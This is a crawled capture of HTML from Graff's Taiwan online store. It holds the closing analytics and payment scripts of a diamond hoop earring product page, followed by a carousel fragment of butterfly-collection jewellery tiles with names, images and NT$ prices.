<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"TWD","detail":{"products":[{"name":"Round Diamond Hoop Earrings","id":"RGE542_RGE542","brand":"Graff","category":"Jewellery/View By Collection/Classic Graff/Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_classicgraff","dimension25":"jewellerycollections_viewbycollection_classicgraff_earrings","price":"2310000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1958_RGE1958%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB689_RGB689%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP005_RGP005%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1756_RGE1756%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB609_RGB609%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB122_RGB122%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB019_RGB019%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%5D&limit=6.0
body_size: 3151
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;135000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;135000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="蝴蝶幻影花卉造型鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影花卉造型鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="135000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>官網獨家</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="蝴蝶幻影花卉造型鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影花卉造型鑽石吊墜"
            title="蝴蝶幻影花卉造型鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">蝴蝶幻影花卉造型鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="135000">
                    NT$ 135,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1958_RGE1958">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1958_RGE1958"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1958_RGE1958&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;890000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1958_RGE1958&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;890000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1958_RGE1958" />
        <meta itemprop="description" content="蝴蝶鑽石耳環" />
        <meta itemprop="name" content="蝴蝶鑽石耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw229365e2/sfcc-graff-staging/R/G/E/1/9/RGE1958_GE71924_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="890000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/butterfly/earrings/RGE1958_RGE1958.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="78875cfb0af2a0c96a1d1e4650" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1958_RGE1958"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1958_RGE1958"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/earrings/RGE1958_RGE1958.html" aria-label="蝴蝶鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw229365e2/sfcc-graff-staging/R/G/E/1/9/RGE1958_GE71924_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw229365e2/sfcc-graff-staging/R/G/E/1/9/RGE1958_GE71924_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw229365e2/sfcc-graff-staging/R/G/E/1/9/RGE1958_GE71924_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw229365e2/sfcc-graff-staging/R/G/E/1/9/RGE1958_GE71924_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw229365e2/sfcc-graff-staging/R/G/E/1/9/RGE1958_GE71924_Hero.jpg?sw=800&amp;sh=800"
            alt="蝴蝶鑽石耳環"
            title="蝴蝶鑽石耳環"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/butterfly/earrings/RGE1958_RGE1958.html" tabindex="0">蝴蝶鑽石耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="890000">
                    NT$ 890,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB689_RGB689">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB689_RGB689"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB689_RGB689&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;1855000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB689_RGB689&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;1855000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB689_RGB689" />
        <meta itemprop="description" content="蝴蝶鑽石手鏈" />
        <meta itemprop="name" content="蝴蝶鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1855000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7a7c021a78491166ff8db5c6af" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB689_RGB689"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB689_RGB689"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="蝴蝶鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶鑽石手鏈"
            title="蝴蝶鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" tabindex="0">蝴蝶鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1855000">
                    NT$ 1,855,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;245000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;245000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="蝴蝶幻影雙重奏鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影雙重奏鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="245000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="蝴蝶幻影雙重奏鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
